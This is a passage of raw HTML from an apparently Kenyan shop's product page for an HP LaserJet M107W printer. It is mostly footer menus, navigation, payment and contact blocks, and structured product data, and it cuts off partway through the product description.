															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-3574" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 34 32" style="enable-background:new 0 0 34 32;" xml:space="preserve"> <path id="retail-delivery-man" style="fill:#F4A51C;" d="M32.3,26.3c-2.6-1.5-5.4-2.5-8.3-3.1l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.5 l-0.5-2.1c1.4-2,2.1-4.3,2.1-6.8v-3.3c0,0,0.1,0,0.1-0.1c0.7-0.6,1.1-1.5,1.1-2.4c0-4.2-3.4-7.6-7.7-7.6h-5c-4.2,0-7.7,3.4-7.8,7.6 c0,0.9,0.4,1.8,1.1,2.4c0,0,0,0,0.1,0v3.4c0,2.4,0.8,4.8,2.2,6.8l-0.5,2.1c0,0.2,0,0.3,0.1,0.5l0.2,0.3c-2.9,0.6-5.7,1.7-8.3,3.1 C0.6,26.8,0,27.9,0,29v2.4C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h32.9c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V29 C34,27.9,33.3,26.8,32.3,26.3z M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Delivery.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>To Any Location</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb84833 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cb84833" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="http://www.gemani.co.ke/product-category/cctv-cameras/">
																						
															OUR PRODUCTS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras//">
																												
																			CCTV Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/alarms/">
																												
																			Alarm Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Automatic Gates									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/network/">
																												
																			Network Equipment									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/fence/">
																												
																			Electric Fence									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id="66afaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id="667b199" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/computing/">
																												
																			Computing									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/time_attendance/">
																												
																			Time &amp; Attendance									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/pbx/">
																												
																			PBX &amp; Phones									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1f5e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58b1f5e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/shop/">
																						
															TOP BRANDS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/shop/">
																												
																			Dahua									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/color-night/?filter_brand=hikvision">
																												
																			Hik Vision									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/access_control/?filter_brand=zkteco">
																												
																			ZKteco									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/power_backup/?filter_brand=must">
																												
																			Must									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/network/?filter_brand=tp-link">
																												
																			TP-Link									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/fence/?filter_brand=stafix">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fcddc elementor-widget elementor-widget-wd_extra_menu_list" data-id="72fcddc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/contact-us/">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			How To Pay									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/refund_returns/">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a962a0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2a962a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MPESA OPTION:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-16bee6c elementor-widget elementor-widget-wd_images_gallery" data-id="16bee6c" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-left wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-20">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
													<a  href="#"data-width="277" data-height="182" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://www.gemani.co.ke/wp-content/uploads/elementor/thumbs/paybill-rgzfz7483nanvp2z93uigdo0ghswqrh70z8fdpfen0.jpg"alt="paybill">
													</a>
											</div>
								</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7651866 elementor-widget elementor-widget-wd_text_block" data-id="7651866" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Get in Touch: 0721 620637</strong></h3>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="04b7dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment Options:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://www.gemani.co.ke/wp-content/uploads/2021/09/payment-methods-1.png" title="payment-methods" alt="payment-methods" loading="lazy" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="296" height="24" src="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png" class="attachment-full size-full wp-image-4227" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png 296w, https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/&media=https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg&description=HP+LASERJET+M107W+PRINTER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://gemani.co.ke"><strong>GEMANI</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://www.gemani.co.ke/"><strong>GEMANI SUPPLIES</strong></a>. CCTV SHOP KENYA.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/surveillance-cameras/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/CCTV-cover-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">CCTV Cameras</span></a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/access_control/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Access Control</span></a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8659 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/solar/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Solar</span></a></li>
<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10634 item-level-0" ><a href="https://www.gemani.co.ke/product-category/power_backup/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon.png 200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Power Backup</span></a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/alarms/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-300x300.png 300w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Alarm Systems</span></a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1534 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/network/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/network-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Network Equipment</span></a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1531 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/automatic_gates/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/automatic_gate-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Automatic Gates</span></a></li>
<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/fence/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/fence.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Electric Fence</span></a></li>
<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-0" ><a href="https://www.gemani.co.ke/product-category/time_attendance/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/time-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Time and Attendance</span></a></li>
<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661 item-level-0" ><a href="https://www.gemani.co.ke/product-category/pbx/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/pbx-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Telephony</span></a></li>
<li id="menu-item-10605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10605 item-level-0" ><a href="https://www.gemani.co.ke/product-category/computing/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/computing.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Computing</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8434 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.gemani.co.ke/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.gemani.co.ke/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.gemani.co.ke/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WoodMart%20Theme/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.gemani.co.ke/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://www.gemani.co.ke/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.gemani.co.ke/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.gemani.co.ke"}},{"@type":"ListItem","position":2,"item":{"name":"Computing","@id":"https://www.gemani.co.ke/product-category/computing/"}},{"@type":"ListItem","position":3,"item":{"name":"Printers and Scanners","@id":"https://www.gemani.co.ke/product-category/computing/printers/"}},{"@type":"ListItem","position":4,"item":{"name":"HP LASERJET M107W PRINTER","@id":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/#product","name":"HP LASERJET M107W PRINTER","url":"https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/","description":"HP Printers are well known for producing printers, scanners and copiers. Keep things simple with a compact HP LaserJet Pro powered by JetIntelligence Toner cartridges. Print professional documents from a range of mobile devices,Produce professional documents from a range of mobile devices, and help save energy with a compact laser printer designed for efficiency. Order for this Product online 